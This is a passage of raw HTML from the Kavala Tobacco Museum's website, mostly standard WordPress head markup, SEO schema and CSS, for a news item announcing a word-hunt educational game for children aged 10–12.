

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tobaccomuseum.gr/news/31-%CE%BC%CE%B1%CE%90%CE%BF%CF%85-%CF%83%CF%84%CE%BF-%CE%BC%CE%BF%CF%85%CF%83%CE%B5%CE%AF%CE%BF-%CF%84%CF%81%CE%B9%CE%B3%CF%85%CF%81%CE%BD%CF%8E-%CF%84%CE%B7-%CE%BB%CE%AD%CE%BE%CE%B7-%CE%B1/
body_size: 14683
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-144x144-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon-57x57-precomposed.png" /><link rel="apple-touch-icon" href="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/apple-touch-icon.png" /><link rel="shortcut icon" href="https://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobacco-leaf-home.png" />


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tobaccomuseum.gr/xmlrpc.php">
<script src="https://use.fontawesome.com/fccf9c9f63.js"></script>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>31 Μαΐου – «Στο Μουσείο τριγυρνώ, τη λέξη αναζητώ» Ζωντανό εκπαιδευτικό παιχνίδι για παιδιά ηλικίας 10 -12 ετών. | Μουσείο Καπνού Καβάλας</title>
	<meta name="description" content="Τα παιδιά θα περιηγηθούν στο Μουσείο, θα αναζητήσουν τις 7 μάρκες με τα γράμματα που θα πρέπει να τοποθετήσουν στη σωστή σειρά ώστε να σχηματιστεί η ονομασία της ποικιλίας του καπνού που καλλιεργούσαν στην περιοχή μας." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tobaccomuseum.gr/news/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr#listItem","position":1,"name":"Home","item":"https:\/\/www.tobaccomuseum.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.tobaccomuseum.gr\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#listItem","name":"31 \u039c\u03b1\u0390\u03bf\u03c5 &#8211; \u00ab\u03a3\u03c4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03c4\u03c1\u03b9\u03b3\u03c5\u03c1\u03bd\u03ce, \u03c4\u03b7 \u03bb\u03ad\u03be\u03b7 \u03b1\u03bd\u03b1\u03b6\u03b7\u03c4\u03ce\u00bb \u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03cc \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03b3\u03b9\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03b7\u03bb\u03b9\u03ba\u03af\u03b1\u03c2 10 -12 \u03b5\u03c4\u03ce\u03bd."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#listItem","position":3,"name":"31 \u039c\u03b1\u0390\u03bf\u03c5 &#8211; \u00ab\u03a3\u03c4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03c4\u03c1\u03b9\u03b3\u03c5\u03c1\u03bd\u03ce, \u03c4\u03b7 \u03bb\u03ad\u03be\u03b7 \u03b1\u03bd\u03b1\u03b6\u03b7\u03c4\u03ce\u00bb \u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03cc \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03b3\u03b9\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03b7\u03bb\u03b9\u03ba\u03af\u03b1\u03c2 10 -12 \u03b5\u03c4\u03ce\u03bd.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tobaccomuseum.gr\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.tobaccomuseum.gr\/#organization","name":"\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u0394\u03ae\u03bc\u03bf\u03c5 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03bd\u03b1 \u03b8\u03b5\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03bc\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b5\u03b9\u03b1\u03ba\u03cc \u03c5\u03bb\u03b9\u03ba\u03cc \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","url":"https:\/\/www.tobaccomuseum.gr\/"},{"@type":"WebPage","@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#webpage","url":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/","name":"31 \u039c\u03b1\u0390\u03bf\u03c5 \u2013 \u00ab\u03a3\u03c4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03c4\u03c1\u03b9\u03b3\u03c5\u03c1\u03bd\u03ce, \u03c4\u03b7 \u03bb\u03ad\u03be\u03b7 \u03b1\u03bd\u03b1\u03b6\u03b7\u03c4\u03ce\u00bb \u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03cc \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03b3\u03b9\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03b7\u03bb\u03b9\u03ba\u03af\u03b1\u03c2 10 -12 \u03b5\u03c4\u03ce\u03bd. | \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03b8\u03b1 \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf, \u03b8\u03b1 \u03b1\u03bd\u03b1\u03b6\u03b7\u03c4\u03ae\u03c3\u03bf\u03c5\u03bd \u03c4\u03b9\u03c2 7 \u03bc\u03ac\u03c1\u03ba\u03b5\u03c2 \u03bc\u03b5 \u03c4\u03b1 \u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03bf\u03c5\u03bd \u03c3\u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03c3\u03b5\u03b9\u03c1\u03ac \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03b9\u03c3\u03c4\u03b5\u03af \u03b7 \u03bf\u03bd\u03bf\u03bc\u03b1\u03c3\u03af\u03b1 \u03c4\u03b7\u03c2 \u03c0\u03bf\u03b9\u03ba\u03b9\u03bb\u03af\u03b1\u03c2 \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd \u03c0\u03bf\u03c5 \u03ba\u03b1\u03bb\u03bb\u03b9\u03b5\u03c1\u03b3\u03bf\u03cd\u03c3\u03b1\u03bd \u03c3\u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03bc\u03b1\u03c2.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tobaccomuseum.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.tobaccomuseum.gr\/wp-content\/uploads\/2014\/05\/logo-thumb.jpg","@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#mainImage","width":324,"height":249},"primaryImageOfPage":{"@id":"https:\/\/www.tobaccomuseum.gr\/news\/31-%ce%bc%ce%b1%ce%90%ce%bf%cf%85-%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%cf%84%cf%81%ce%b9%ce%b3%cf%85%cf%81%ce%bd%cf%8e-%cf%84%ce%b7-%ce%bb%ce%ad%ce%be%ce%b7-%ce%b1\/#mainImage"},"datePublished":"2014-05-19T06:57:53+03:00","dateModified":"2014-05-19T06:57:53+03:00"},{"@type":"WebSite","@id":"https:\/\/www.tobaccomuseum.gr\/#website","url":"https:\/\/www.tobaccomuseum.gr\/","name":"\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2","description":"\u03a4\u03bf \u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u039a\u03b1\u03c0\u03bd\u03bf\u03cd \u0394\u03ae\u03bc\u03bf\u03c5 \u039a\u03b1\u03b2\u03ac\u03bb\u03b1\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03bd\u03b1 \u03b8\u03b5\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03bc\u03bf\u03c5\u03c3\u03b5\u03af\u03bf \u03bc\u03b5 \u03b1\u03c1\u03c7\u03b5\u03b9\u03b1\u03ba\u03cc \u03c5\u03bb\u03b9\u03ba\u03cc \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03bb\u03b9\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c0\u03bd\u03bf\u03cd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tobaccomuseum.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Μουσείο Καπνού Καβάλας &raquo; Feed" href="https://www.tobaccomuseum.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Μουσείο Καπνού Καβάλας &raquo; Comments Feed" href="https://www.tobaccomuseum.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tobaccomuseum.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tobaccomuseum.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 